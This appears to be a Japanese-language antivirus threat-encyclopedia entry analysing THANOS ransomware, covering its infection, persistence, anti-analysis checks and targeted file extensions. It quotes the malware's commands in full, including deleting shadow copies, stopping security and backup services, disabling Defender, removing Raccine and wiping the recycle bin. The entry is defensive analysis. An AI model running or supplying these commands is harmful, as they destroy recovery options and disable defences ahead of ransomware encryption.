
Ransom.Win32.THANOS.THABGBB
HEUR:Trojan-Ransom.MSIL.Encoder.gen (Kaspersky); a variant of MSIL/Filecoder.Thanos.A trojan (NOD32);
Windows
- マルウェアタイプ: 身代金要求型不正プログラム(ランサムウェア)
- 破壊活動の有無: なし
- 暗号化: はい
- 感染報告の有無: はい
概要
マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。
マルウェアは、実行後、自身を削除します。
マルウェアは、セキュリティ製品に関連するレジストリキーを削除します。これにより、マルウェアは、感染コンピュータにインストールされているセキュリティ製品に検出されることなく、自身の不正活動を実行することが可能になります。
以下のファイル拡張子を持つファイルは暗号化しません。
詳細
侵入方法
マルウェアは、他のマルウェアに作成されるか、悪意あるWebサイトからユーザが誤ってダウンロードすることによりコンピュータに侵入します。
インストール
マルウェアは、以下のプロセスを追加します。
- "arp" -a;
- "cmd.exe" /c net view;
- "sc.exe" config Dnscache start= auto;
- "sc.exe" config SQLTELEMETRY start= disabled;
- "icacls" "C:*" /grant Everyone:F /T /C /Q;
- "icacls" "D:*" /grant Everyone:F /T /C /Q;
- "icacls" "Z:*" /grant Everyone:F /T /C /Q;
- "net.exe" start Dnscache /y;
- "net.exe" start FDResPub /y;
- "net.exe" start SSDPSRV /y;
- "net.exe" start upnphost /y;
- "net.exe" stop AcronisAgent /y;
- "net.exe" stop AcrSch2Svc /y;
- "net.exe" stop Antivirus /y;
- "net.exe" stop ARSM /y;
- "net.exe" stop audioendpointbuilder /y;
- "net.exe" stop AVP /y;
- "net.exe" stop avpsus /y;
- "net.exe" stop BackupExecAgentAccelerator /y;
- "net.exe" stop BackupExecAgentBrowser /y;
- "net.exe" stop BackupExecDeviceMediaService /y;
- "net.exe" stop BackupExecDiveciMediaService /y;
- "net.exe" stop BackupExecJobEngine /y;
- "net.exe" stop BackupExecManagementService /y;
- "net.exe" stop BackupExecRPCService /y;
- "net.exe" stop BackupExecVSSProvider /y;
- "net.exe" stop bedbg /y;
- "net.exe" stop BMR Boot Service /y;
- "net.exe" stop CAARCUpdateSvc /y;
- "net.exe" stop CASAD2DWebSvc /y;
- "net.exe" stop ccEvtMgr /y;
- "net.exe" stop ccSetMgr /y;
- "net.exe" stop DCAgent /y;
- "net.exe" stop DefWatch /y;
- "net.exe" stop EhttpSrv /y;
- "net.exe" stop ekrn /y;
- "net.exe" stop EPSecurityService /y;
- "net.exe" stop EPUpdateService /y;
- "net.exe" stop EraserSvc11710 /y;
- "net.exe" stop EsgShKernel /y;
- "net.exe" stop ESHASRV /y;
- "net.exe" stop FA_Scheduler /y;
- "net.exe" stop IISAdmin /y;
- "net.exe" stop Intuit.QuickBooks.FCS /y;
- "net.exe" stop KAVFS /y;
- "net.exe" stop KAVFSGT /y;
- "net.exe" stop kavfsslp /y;
- "net.exe" stop klnagent /y;
- "net.exe" stop macmnsvc /y;
- "net.exe" stop masvc /y;
- "net.exe" stop MBAMService /y;
- "net.exe" stop MBEndpointAgent /y;
- "net.exe" stop McAfeeDLPAgentService /y;
- "net.exe" stop McAfeeEngineService /y;
- "net.exe" stop McAfeeFramework /y;
- "net.exe" stop McAfeeFrameworkMcAfeeFramework /y;
- "net.exe" stop McShield /y;
- "net.exe" stop McTaskManager /y;
- "net.exe" stop mfefire /y;
- "net.exe" stop mfemms /y;
- "net.exe" stop mfevtp /y;
- "net.exe" stop mfewc /y;
- "net.exe" stop MMS /y;
- "net.exe" stop mozyprobackup /y;
- "net.exe" stop MsDtsServer /y;
- "net.exe" stop MsDtsServer100 /y;
- "net.exe" stop MsDtsServer110 /y;
- "net.exe" stop msexchangeadtopology /y;
- "net.exe" stop MSExchangeES /y;
- "net.exe" stop msexchangeimap4 /y;
- "net.exe" stop MSExchangeIS /y;
- "net.exe" stop MSExchangeMGMT /y;
- "net.exe" stop MSExchangeMTA /y;
- "net.exe" stop MSExchangeSA /y;
- "net.exe" stop MSExchangeSRS /y;
- "net.exe" stop msftesql$PROD /y;
- "net.exe" stop MSOLAP$SQL_2008 /y;
- "net.exe" stop MSOLAP$SYSTEM_BGC /y;
- "net.exe" stop MSOLAP$TPS /y;
- "net.exe" stop MSOLAP$TPSAMA /y;
- "net.exe" stop MSSQL$BKUPEXEC /y;
- "net.exe" stop MSSQL$ECWDB2 /y;
- "net.exe" stop MSSQL$PRACTICEMGT /y;
- "net.exe" stop MSSQL$PRACTTICEBGC /y;
- "net.exe" stop MSSQL$PROD /y;
- "net.exe" stop MSSQL$PROFXENGAGEMENT /y;
- "net.exe" stop MSSQL$SBSMONITORING /;
- "net.exe" stop MSSQL$SBSMONITORING /y;
- "net.exe" stop MSSQL$SHAREPOINT /y;
- "net.exe" stop MSSQL$SOPHOS /y;
- "net.exe" stop MSSQL$SQL_2008 /y;
- "net.exe" stop MSSQL$SQLEXPRESS /y;
- "net.exe" stop MSSQL$SYSTEM_BGC /y;
- "net.exe" stop MSSQL$TPS /y;
- "net.exe" stop MSSQL$TPSAMA /y;
- "net.exe" stop MSSQL$VEEAMSQL2008R2 /y;
- "net.exe" stop MSSQL$VEEAMSQL2012 /y;
- "net.exe" stop mssql$vim_sqlexp /y;
- "net.exe" stop MSSQLFDLauncher$PROFXENGAGEMENT /y;
- "net.exe" stop MSSQLFDLauncher$SBSMONITORING /y;
- "net.exe" stop MSSQLFDLauncher$SHAREPOINT /y;
- "net.exe" stop MSSQLFDLauncher$SQL_2008 /y;
- "net.exe" stop MSSQLFDLauncher$SYSTEM_BGC /y;
- "net.exe" stop MSSQLFDLauncher$TPS /y;
- "net.exe" stop MSSQLFDLauncher$TPSAMA /y;
- "net.exe" stop MSSQLSERVER /y;
- "net.exe" stop MSSQLServerADHelper /y;
- "net.exe" stop MSSQLServerADHelper100 /y;
- "net.exe" stop MSSQLServerOLAPService /y;
- "net.exe" stop MySQL57 /y;
- "net.exe" stop MySQL80 /y;
- "net.exe" stop NetBackup BMR MTFTP Service /y;
- "net.exe" stop NetMsmqActivator /y;
- "net.exe" stop ntrtscan /y;
- "net.exe" stop OracleClientCache80 /y;
- "net.exe" stop PDVFSService /y;
- "net.exe" stop POP3Svc /y;
- "net.exe" stop QBCFMonitorService /y;
- "net.exe" stop QBFCService /y;
- "net.exe" stop QBIDPService /y;
- "net.exe" stop ReportServer /y;
- "net.exe" stop ReportServer$SQL_2008 /y;
- "net.exe" stop ReportServer$SYSTEM_BGC /y;
- "net.exe" stop ReportServer$TPS /y;
- "net.exe" stop ReportServer$TPSAMA /y;
- "net.exe" stop RESvc /y;
- "net.exe" stop RTVscan /y;
- "net.exe" stop sacsvr /y;
- "net.exe" stop SamSs /y;
- "net.exe" stop SAVAdminService /y;
- "net.exe" stop SavRoam /y;
- "net.exe" stop SAVService /y;
- "net.exe" stop SDRSVC /y;
- "net.exe" stop SepMasterService /y;
- "net.exe" stop ShMonitor /y;
- "net.exe" stop Smcinst /y;
- "net.exe" stop SmcService /y;
- "net.exe" stop sms_site_sql_backup /y;
- "net.exe" stop SMTPSvc /y;
- "net.exe" stop SntpService /y;
- "net.exe" stop sophos /y;
- "net.exe" stop sophossps /y;
- "net.exe" stop SQLAgent$BKUPEXEC /y;
- "net.exe" stop SQLAgent$CITRIX_METAFRAME /y;
- "net.exe" stop SQLAgent$CXDB /y;
- "net.exe" stop SQLAgent$ECWDB2 /y;
- "net.exe" stop SQLAgent$PRACTTICEBGC /y;
- "net.exe" stop SQLAgent$PRACTTICEMGT /y;
- "net.exe" stop SQLAgent$PROD /y;
- "net.exe" stop SQLAgent$PROFXENGAGEMENT /y;
- "net.exe" stop SQLAgent$SBSMONITORING /y;
- "net.exe" stop SQLAgent$SHAREPOINT /y;
- "net.exe" stop SQLAgent$SOPHOS /y;
- "net.exe" stop SQLAgent$SQL_2008 /y;
- "net.exe" stop SQLAgent$SQLEXPRESS /y;
- "net.exe" stop SQLAgent$SYSTEM_BGC /y;
- "net.exe" stop SQLAgent$TPS /y;
- "net.exe" stop SQLAgent$TPSAMA /y;
- "net.exe" stop SQLAgent$VEEAMSQL2008R2 /y;
- "net.exe" stop SQLAgent$VEEAMSQL2012 /y;
- "net.exe" stop SQLBrowser /y;
- "net.exe" stop SQLSafeOLRService /y;
- "net.exe" stop SQLSERVERAGENT /y;
- "net.exe" stop SQLTELEMETRY /y;
- "net.exe" stop SQLTELEMETRY$ECWDB2 /y;
- "net.exe" stop SQLWriter /y;
- "net.exe" stop SstpSvc /y;
- "net.exe" stop stc_raw_agent /y;
- "net.exe" stop svcGenericHost /y;
- "net.exe" stop swi_filter /y;
- "net.exe" stop swi_service /y;
- "net.exe" stop swi_update /y;
- "net.exe" stop swi_update_64 /y;
- "net.exe" stop TmCCSF /y;
- "net.exe" stop tmlisten /y;
- "net.exe" stop TrueKey /y;
- "net.exe" stop TrueKeyScheduler /y;
- "net.exe" stop TrueKeyServiceHelper /y;
- "net.exe" stop UI0Detect /y;
- "net.exe" stop unistoresvc_1af40a /y;
- "net.exe" stop vapiendpoint /y;
- "net.exe" stop veeam /y;
- "net.exe" stop VeeamBackupSvc /y;
- "net.exe" stop VeeamBrokerSvc /y;
- "net.exe" stop VeeamCatalogSvc /y;
- "net.exe" stop VeeamCloudSvc /y;
- "net.exe" stop VeeamDeploymentService /y;
- "net.exe" stop VeeamDeploySvc /y;
- "net.exe" stop VeeamEnterpriseManagerSvc /y;
- "net.exe" stop VeeamHvIntegrationSvc /y;
- "net.exe" stop VeeamMountSvc /y;
- "net.exe" stop VeeamNFSSvc /y;
- "net.exe" stop VeeamRESTSvc /y;
- "net.exe" stop VeeamTransportSvc /y;
- "net.exe" stop VSNAPVSS /y;
- "net.exe" stop W3Svc /y;
- "net.exe" stop wbengine /y;
- "net.exe" stop WRSVC /y;
- "net.exe" stop YooBackup /y;
- "net.exe" stop YooIT /y;
- "net.exe" stop zhudongfangyu /y;
- "net.exe" stop “Acronis VSS Provider” /y;
- "net.exe" stop “aphidmonitorservice” /y;
- "net.exe" stop “Enterprise Client Service” /y;
- "net.exe" stop “intel(r) proset monitoring service” /y;
- "net.exe" stop “Sophos Agent” /y;
- "net.exe" stop “Sophos AutoUpdate Service” /y;
- "net.exe" stop “Sophos Clean Service” /y;
- "net.exe" stop “Sophos Device Control Service” /y;
- "net.exe" stop “Sophos File Scanner Service” /y;
- "net.exe" stop “Sophos Health Service” /y;
- "net.exe" stop “Sophos MCS Agent” /y;
- "net.exe" stop “Sophos MCS Client” /y;
- "net.exe" stop “Sophos Message Router” /y;
- "net.exe" stop “Sophos Safestore Service” /y;
- "net.exe" stop “Sophos System Protection Service” /y;
- "net.exe" stop “Sophos Web Control Service” /y;
- "net.exe" stop “SQL Backups /y;
- "net.exe" stop “SQLsafe Backup Service” /y;
- "net.exe" stop “SQLsafe Filter Service” /y;
- "net.exe" stop “Symantec System Recovery” /y;
- "net.exe" stop “Veeam Backup Catalog Data Service” /y;
- "net.exe" stop “Zoolz 2 Service” /y;
- "net.exe" use \192.168.244.182;
- "net.exe" use \192.168.244.255;
- "net.exe" use \192.168.244.2;
- "net.exe" use \255.255.255.255;
- "net.exe" use \DESKTOP-3VLOM31\Users;
- "netsh" advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes;
- "netsh" advfirewall firewall set rule group=\"Network Discovery\" new enable=Yes;
- "powershell.exe" & Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol;
- "powershell.exe" & Get-WmiObject Win32_Shadowcopy | ForEach-Object { $_Delete(); };
- "sc.exe" config Dnscache start= auto;
- "sc.exe" config FDResPub start= auto;
- "sc.exe" config SQLTELEMETRY start= disabled;
- "sc.exe" config SQLTELEMETRY$ECWDB2 start= disabled;
- "sc.exe" config SQLWriter start= disabled;
- "sc.exe" config SSDPSRV start= auto;
- "sc.exe" config SstpSvc start= disabled;
- "sc.exe" config upnphost start= auto;
- "taskkill.exe" /IM agntsvc.exe /F;
- "taskkill.exe" /IM CNTAoSMgr.exe /F;
- "taskkill.exe" /IM dbeng50.exe /F;
- "taskkill.exe" /IM dbsnmp.exe /F;
- "taskkill.exe" /IM encsvc.exe /F;
- "taskkill.exe" /IM excel.exe /F;
- "taskkill.exe" /IM firefoxconfig.exe /F;
- "taskkill.exe" /IM infopath.exe /F;
- "taskkill.exe" /IM isqlplussvc.exe /F;
- "taskkill.exe" /IM mbamtray.exe /F;
- "taskkill.exe" /IM msaccess.exe /F;
- "taskkill.exe" /IM msftesql.exe /F;
- "taskkill.exe" /IM mspub.exe /F;
- "taskkill.exe" /IM mydesktopqos.exe /F;
- "taskkill.exe" /IM mydesktopservice.exe /F;
- "taskkill.exe" /IM mysqld-nt.exe /F;
- "taskkill.exe" /IM mysqld-opt.exe /F;
- "taskkill.exe" /IM mysqld.exe /F;
- "taskkill.exe" /IM Ntrtscan.exe /F;
- "taskkill.exe" /IM ocautoupds.exe /F;
- "taskkill.exe" /IM ocomm.exe /F;
- "taskkill.exe" /IM ocssd.exe /F;
- "taskkill.exe" /IM onenote.exe /F;
- "taskkill.exe" /IM oracle.exe /F;
- "taskkill.exe" /IM outlook.exe /F;
- "taskkill.exe" /IM PccNTMon.exe /F;
- "taskkill.exe" /IM powerpnt.exe /F;
- "taskkill.exe" /IM sqbcoreservice.exe /F;
- "taskkill.exe" /IM sqlagent.exe /F;
- "taskkill.exe" /IM sqlbrowser.exe /F;
- "taskkill.exe" /IM sqlservr.exe /F;
- "taskkill.exe" /IM sqlwriter.exe /F;
- "taskkill.exe" /IM steam.exe /F;
- "taskkill.exe" /IM synctime.exe /F;
- "taskkill.exe" /IM tbirdconfig.exe /F;
- "taskkill.exe" /IM thebat.exe /F;
- "taskkill.exe" /IM thebat64.exe /F;
- "taskkill.exe" /IM tmlisten.exe /F;
- "taskkill.exe" /IM visio.exe /F;
- "taskkill.exe" /IM winword.exe /F;
- "taskkill.exe" /IM wordpad.exe /F;
- "taskkill.exe" /IM xfssvccon.exe /F;
- "taskkill.exe" /IM zoolz.exe /F;
- "taskkill.exe" IM thunderbird.exe /F;
- %System%\net1 start Dnscache /y;
- %System%\net1 start FDResPub /y;
- %System%\net1 start SSDPSRV /y;
- %System%\net1 start upnphost /y;
- %System%\net1 stop AcronisAgent /y;
- %System%\net1 stop AcrSch2Svc /y;
- %System%\net1 stop Antivirus /y;
- %System%\net1 stop ARSM /y;
- %System%\net1 stop audioendpointbuilder /y;
- %System%\net1 stop AVP /y;
- %System%\net1 stop avpsus /y;
- %System%\net1 stop BackupExecAgentAccelerator /y;
- %System%\net1 stop BackupExecAgentBrowser /y;
- %System%\net1 stop BackupExecDeviceMediaService /y;
- %System%\net1 stop BackupExecDiveciMediaService /y;
- %System%\net1 stop BackupExecJobEngine /y;
- %System%\net1 stop BackupExecManagementService /y;
- %System%\net1 stop BackupExecRPCService /y;
- %System%\net1 stop BackupExecVSSProvider /y;
- %System%\net1 stop bedbg /y;
- %System%\net1 stop BMR Boot Service /y;
- %System%\net1 stop CAARCUpdateSvc /y;
- %System%\net1 stop CASAD2DWebSvc /y;
- %System%\net1 stop ccEvtMgr /y;
- %System%\net1 stop ccSetMgr /y;
- %System%\net1 stop DCAgent /y;
- %System%\net1 stop DefWatch /y;
- %System%\net1 stop EhttpSrv /y;
- %System%\net1 stop ekrn /y;
- %System%\net1 stop EPSecurityService /y;
- %System%\net1 stop EPUpdateService /y;
- %System%\net1 stop EraserSvc11710 /y;
- %System%\net1 stop EsgShKernel /y;
- %System%\net1 stop ESHASRV /y;
- %System%\net1 stop FA_Scheduler /y;
- %System%\net1 stop IISAdmin /y;
- %System%\net1 stop Intuit.QuickBooks.FCS /y;
- %System%\net1 stop KAVFS /y;
- %System%\net1 stop KAVFSGT /y;
- %System%\net1 stop kavfsslp /y;
- %System%\net1 stop klnagent /y;
- %System%\net1 stop macmnsvc /y;
- %System%\net1 stop masvc /y;
- %System%\net1 stop MBAMService /y;
- %System%\net1 stop MBEndpointAgent /y;
- %System%\net1 stop McAfeeDLPAgentService /y;
- %System%\net1 stop McAfeeEngineService /y;
- %System%\net1 stop McAfeeFramework /y;
- %System%\net1 stop McAfeeFrameworkMcAfeeFramework /y;
- %System%\net1 stop McShield /y;
- %System%\net1 stop McTaskManager /y;
- %System%\net1 stop mfefire /y;
- %System%\net1 stop mfemms /y;
- %System%\net1 stop mfevtp /y;
- %System%\net1 stop mfewc /y;
- %System%\net1 stop MMS /y;
- %System%\net1 stop mozyprobackup /y;
- %System%\net1 stop MsDtsServer /y;
- %System%\net1 stop MsDtsServer100 /y;
- %System%\net1 stop MsDtsServer110 /y;
- %System%\net1 stop msexchangeadtopology /y;
- %System%\net1 stop MSExchangeES /y;
- %System%\net1 stop msexchangeimap4 /y;
- %System%\net1 stop MSExchangeIS /y;
- %System%\net1 stop MSExchangeMGMT /y;
- %System%\net1 stop MSExchangeMTA /y;
- %System%\net1 stop MSExchangeSA /y;
- %System%\net1 stop MSExchangeSRS /y;
- %System%\net1 stop msftesql$PROD /y;
- %System%\net1 stop MSOLAP$SQL_2008 /y;
- %System%\net1 stop MSOLAP$SYSTEM_BGC /y;
- %System%\net1 stop MSOLAP$TPS /y;
- %System%\net1 stop MSOLAP$TPSAMA /y;
- %System%\net1 stop MSSQL$BKUPEXEC /y;
- %System%\net1 stop MSSQL$ECWDB2 /y;
- %System%\net1 stop MSSQL$PRACTICEMGT /y;
- %System%\net1 stop MSSQL$PRACTTICEBGC /y;
- %System%\net1 stop MSSQL$PROD /y;
- %System%\net1 stop MSSQL$PROFXENGAGEMENT /y;
- %System%\net1 stop MSSQL$SBSMONITORING /;
- %System%\net1 stop MSSQL$SBSMONITORING /y;
- %System%\net1 stop MSSQL$SHAREPOINT /y;
- %System%\net1 stop MSSQL$SOPHOS /y;
- %System%\net1 stop MSSQL$SQL_2008 /y;
- %System%\net1 stop MSSQL$SQLEXPRESS /y;
- %System%\net1 stop MSSQL$SYSTEM_BGC /y;
- %System%\net1 stop MSSQL$TPS /y;
- %System%\net1 stop MSSQL$TPSAMA /y;
- %System%\net1 stop MSSQL$VEEAMSQL2008R2 /y;
- %System%\net1 stop MSSQL$VEEAMSQL2012 /y;
- %System%\net1 stop mssql$vim_sqlexp /y;
- %System%\net1 stop MSSQLFDLauncher$PROFXENGAGEMENT /y;
- %System%\net1 stop MSSQLFDLauncher$SBSMONITORING /y;
- %System%\net1 stop MSSQLFDLauncher$SHAREPOINT /y;
- %System%\net1 stop MSSQLFDLauncher$SQL_2008 /y;
- %System%\net1 stop MSSQLFDLauncher$SYSTEM_BGC /y;
- %System%\net1 stop MSSQLFDLauncher$TPS /y;
- %System%\net1 stop MSSQLFDLauncher$TPSAMA /y;
- %System%\net1 stop MSSQLSERVER /y;
- %System%\net1 stop MSSQLServerADHelper /y;
- %System%\net1 stop MSSQLServerADHelper100 /y;
- %System%\net1 stop MSSQLServerOLAPService /y;
- %System%\net1 stop MySQL57 /y;
- %System%\net1 stop MySQL80 /y;
- %System%\net1 stop NetBackup BMR MTFTP Service /y;
- %System%\net1 stop NetMsmqActivator /y;
- %System%\net1 stop ntrtscan /y;
- %System%\net1 stop OracleClientCache80 /y;
- %System%\net1 stop PDVFSService /y;
- %System%\net1 stop POP3Svc /y;
- %System%\net1 stop QBCFMonitorService /y;
- %System%\net1 stop QBFCService /y;
- %System%\net1 stop QBIDPService /y;
- %System%\net1 stop ReportServer /y;
- %System%\net1 stop ReportServer$SQL_2008 /y;
- %System%\net1 stop ReportServer$SYSTEM_BGC /y;
- %System%\net1 stop ReportServer$TPS /y;
- %System%\net1 stop ReportServer$TPSAMA /y;
- %System%\net1 stop RESvc /y;
- %System%\net1 stop RTVscan /y;
- %System%\net1 stop sacsvr /y;
- %System%\net1 stop SamSs /y;
- %System%\net1 stop SAVAdminService /y;
- %System%\net1 stop SavRoam /y;
- %System%\net1 stop SAVService /y;
- %System%\net1 stop SDRSVC /y;
- %System%\net1 stop SepMasterService /y;
- %System%\net1 stop ShMonitor /y;
- %System%\net1 stop Smcinst /y;
- %System%\net1 stop SmcService /y;
- %System%\net1 stop sms_site_sql_backup /y;
- %System%\net1 stop SMTPSvc /y;
- %System%\net1 stop SntpService /y;
- %System%\net1 stop sophos /y;
- %System%\net1 stop sophossps /y;
- %System%\net1 stop SQLAgent$BKUPEXEC /y;
- %System%\net1 stop SQLAgent$CITRIX_METAFRAME /y;
- %System%\net1 stop SQLAgent$CXDB /y;
- %System%\net1 stop SQLAgent$ECWDB2 /y;
- %System%\net1 stop SQLAgent$PRACTTICEBGC /y;
- %System%\net1 stop SQLAgent$PRACTTICEMGT /y;
- %System%\net1 stop SQLAgent$PROD /y;
- %System%\net1 stop SQLAgent$PROFXENGAGEMENT /y;
- %System%\net1 stop SQLAgent$SBSMONITORING /y;
- %System%\net1 stop SQLAgent$SHAREPOINT /y;
- %System%\net1 stop SQLAgent$SOPHOS /y;
- %System%\net1 stop SQLAgent$SQL_2008 /y;
- %System%\net1 stop SQLAgent$SQLEXPRESS /y;
- %System%\net1 stop SQLAgent$SYSTEM_BGC /y;
- %System%\net1 stop SQLAgent$TPS /y;
- %System%\net1 stop SQLAgent$TPSAMA /y;
- %System%\net1 stop SQLAgent$VEEAMSQL2008R2 /y;
- %System%\net1 stop SQLAgent$VEEAMSQL2012 /y;
- %System%\net1 stop SQLBrowser /y;
- %System%\net1 stop SQLSafeOLRService /y;
- %System%\net1 stop SQLSERVERAGENT /y;
- %System%\net1 stop SQLTELEMETRY /y;
- %System%\net1 stop SQLTELEMETRY$ECWDB2 /y;
- %System%\net1 stop SQLWriter /y;
- %System%\net1 stop SstpSvc /y;
- %System%\net1 stop stc_raw_agent /y;
- %System%\net1 stop svcGenericHost /y;
- %System%\net1 stop swi_filter /y;
- %System%\net1 stop swi_service /y;
- %System%\net1 stop swi_update /y;
- %System%\net1 stop swi_update_64 /y;
- %System%\net1 stop TmCCSF /y;
- %System%\net1 stop tmlisten /y;
- %System%\net1 stop TrueKey /y;
- %System%\net1 stop TrueKeyScheduler /y;
- %System%\net1 stop TrueKeyServiceHelper /y;
- %System%\net1 stop UI0Detect /y;
- %System%\net1 stop unistoresvc_1af40a /y;
- %System%\net1 stop vapiendpoint /y;
- %System%\net1 stop veeam /y;
- %System%\net1 stop VeeamBackupSvc /y;
- %System%\net1 stop VeeamBrokerSvc /y;
- %System%\net1 stop VeeamCatalogSvc /y;
- %System%\net1 stop VeeamCloudSvc /y;
- %System%\net1 stop VeeamDeploymentService /y;
- %System%\net1 stop VeeamDeploySvc /y;
- %System%\net1 stop VeeamEnterpriseManagerSvc /y;
- %System%\net1 stop VeeamHvIntegrationSvc /y;
- %System%\net1 stop VeeamMountSvc /y;
- %System%\net1 stop VeeamNFSSvc /y;
- %System%\net1 stop VeeamRESTSvc /y;
- %System%\net1 stop VeeamTransportSvc /y;
- %System%\net1 stop VSNAPVSS /y;
- %System%\net1 stop W3Svc /y;
- %System%\net1 stop wbengine /y;
- %System%\net1 stop WRSVC /y;
- %System%\net1 stop YooBackup /y;
- %System%\net1 stop YooIT /y;
- %System%\net1 stop zhudongfangyu /y;
- %System%\net1 stop “Acronis VSS Provider” /y;
- %System%\net1 stop “aphidmonitorservice” /y;
- %System%\net1 stop “Enterprise Client Service” /y;
- %System%\net1 stop “intel(r) proset monitoring service” /y;
- %System%\net1 stop “Sophos Agent” /y;
- %System%\net1 stop “Sophos AutoUpdate Service” /y;
- %System%\net1 stop “Sophos Clean Service” /y;
- %System%\net1 stop “Sophos Device Control Service” /y;
- %System%\net1 stop “Sophos File Scanner Service” /y;
- %System%\net1 stop “Sophos Health Service” /y;
- %System%\net1 stop “Sophos MCS Agent” /y;
- %System%\net1 stop “Sophos MCS Client” /y;
- %System%\net1 stop “Sophos Message Router” /y;
- %System%\net1 stop “Sophos Safestore Service” /y;
- %System%\net1 stop “Sophos System Protection Service” /y;
- %System%\net1 stop “Sophos Web Control Service” /y;
- %System%\net1 stop “SQL Backups /y;
- %System%\net1 stop “SQLsafe Backup Service” /y;
- %System%\net1 stop “SQLsafe Filter Service” /y;
- %System%\net1 stop “Symantec System Recovery” /y;
- %System%\net1 stop “Veeam Backup Catalog Data Service” /y;
- %System%\net1 stop “Zoolz 2 Service” /y;
- taskkill.exe /F /IM RaccineSettings.exe
- reg delete \"HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\" /V \"Raccine Tray\" /F
- reg delete HKCU\Software\Raccine /F
- schtasks /DELETE /TN \"Raccine Rules Updater\" /F
(註:%System%フォルダは、システムフォルダで、いずれのオペレーティングシステム(OS)でも通常、"C:\Windows\System32" です。.)
マルウェアは、実行後、自身を削除します。
マルウェアは、以下の Mutex を作成し、メモリ上で自身の重複実行を避けます。
- e660f428-738e-469e-93fc-20803ca8aa37
マルウェアは、感染コンピュータ上のメモリに以下のプロセスを確認すると、自身を終了します。
- http analyzer stand-alone
- NetworkMiner
- NetworkTrafficView
- HTTPNetworkSniffer
- tcpdump
- intercepter
- Intercepter-NG
- fiddler
- effetech http sniffer
- firesheep
- IEWatch Professional
- dumpcap
- wireshark
- wireshark portable
- sysinternals tcpview
- ollydbg
- x64dbg
- x32dbg
- dnspy
- dnspy-x86
- de4dot
- ilspy
- dotpeek
- dotpeek64
- ida64
- RDG Packer Detector
- CFF Explorer
- PEiD
- protection_id
- LordPE
- pe-sieve
- MegaDumper
- UnConfuserEx
- Universal_Fixer
- NoFuserEx
自動実行方法
マルウェアは、<User Startup>フォルダ内に、自身のコピーに誘導する以下のショートカットを作成します。これにより、Windows起動時に自身のコピーが自動実行されます。
- %User Startup%\mystartup.lnk -> points to ransom note created
(註:%User Startup%フォルダは、現在ログオンしているユーザのスタートアップフォルダです。Windows 98およびMEの場合、通常 "C:\Windows\Profiles\<ユーザ名>\Start Menu\Programs\Startup" です。Windows NTの場合、通常 "C:\WINNT\Profiles\<ユーザ名>\Start Menu\Programs\Startup" です。Windows 2003(32-bit)、XP、2000(32-bit)の場合、通常 "C:\Documents and Settings\<ユーザ名>\Start Menu\Programs\Startup" です。Windows Vista、7、8、 8.1、2008(64-bit)、2012(64-bit)、10(64-bit)の場合、通常 "C:\Users\<ユーザ名>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup" です。)
他のシステム変更
マルウェアは、以下のレジストリ値を変更します。
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
LocalAccountTokenFilterPolicy = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
EnableLinkedConnections = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender
DisableAntiSpyware = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender\Real-Time Protection
DisableBehaviorMonitoring = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender\Real-Time Protection
DisableOnAccessProtection = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\
Microsoft\Windows Defender\Real-Time Protection
DisableScanOnRealtimeEnable = 1
マルウェアは、セキュリティ製品に関連するレジストリキーを削除します。
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\EventLog\Application
Raccine =
HKEY_LOCAL_MACHINE\SOFTWARE
Raccine =
HKEY_CURRENT_USER\SOFTWARE
Raccine =
プロセスの終了
マルウェアは、感染コンピュータ上で以下のプロセスが常駐されていることを確認した場合、そのプロセスを終了します。
- http analyzer stand-alone
- NetworkMiner
- NetworkTrafficView
- HTTPNetworkSniffer
- tcpdump
- intercepter
- Intercepter-NG
- fiddler
- effetech http sniffer
- firesheep
- IEWatch Professional
- dumpcap
- wireshark
- wireshark portable
- sysinternals tcpview
- ollydbg
- x64dbg
- x32dbg
- dnspy
- dnspy-x86
- de4dot
- ilspy
- dotpeek
- dotpeek64
- ida64
- RDG Packer Detector
- CFF Explorer
- PEiD
- protection_id
- LordPE
- pe-sieve
- MegaDumper
- UnConfuserEx
- Universal_Fixer
- NoFuserEx
その他
マルウェアは、以下の拡張子をもつファイルを暗号化します。
- dat
- txt
- jpeg
- gif
- jpg
- png
- php
- cs
- cpp
- rar
- zip
- html
- htm
- xlsx
- xls
- avi
- mp4
- ppt
- doc
- docx
- sxi
- sxw
- odt
- hwp
- tar
- bz2
- mkv
- eml
- msg
- ost
- pst
- edb
- sql
- accdb
- mdb
- dbf
- odb
- myd
- php
- cpp
- java
- pas
- asm
- key
- pfx
- pem
- p12
- csr
- gpg
- aes
- vsd
- odg
- raw
- nef
- svg
- psd
- vmx
- vmdk
- vdi
- lay6
- sqlite3
- sqlitedb
- class
- mpeg
- djvu
- tiff
- backup
- cert
- docm
- xlsm
- dwg
- bak
- qbw
- nd
- tlg
- lgb
- pptx
- mov
- xdw
- ods
- wav
- mp3
- aiff
- flac
- m4a
- csv
- sql
- ora
- mdf
- ldf
- ndf
- dtsx
- rdl
- dim
- mrimg
- qbb
- rtf
- 7z
マルウェアは、以下を実行します。
- Terminates and deletes itself using the following commands:
- cmd.exe /C ping 127.0.0.7 -n 3 > Nul & fsutil file setZeroData offset=0 length=524288 “%s” & Del /f /q “%s”
- cmd.exe /C choice /C Y /N /D Y /T 3 & Del
- Under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options deletes the following subkeys:
- vssadmin.exe
- wmic.exe
- wbadmin.exe
- bcdedit.exe
- powershell.exe
- diskshadow.exe
- net.exe
- Deletes recycle bin contents using the following commands:
- "cmd.exe" /c rd /s /q %SYSTEMDRIVE%\$Recycle.bin
- "cmd.exe" /c rd /s /q D:\$Recycle.bin
- Terminates running large processes taking up huge memory if the following strings are not found in its process name:
- chrome
- opera
- msedge
- iexplore
- firefox
- explorer
- wininit
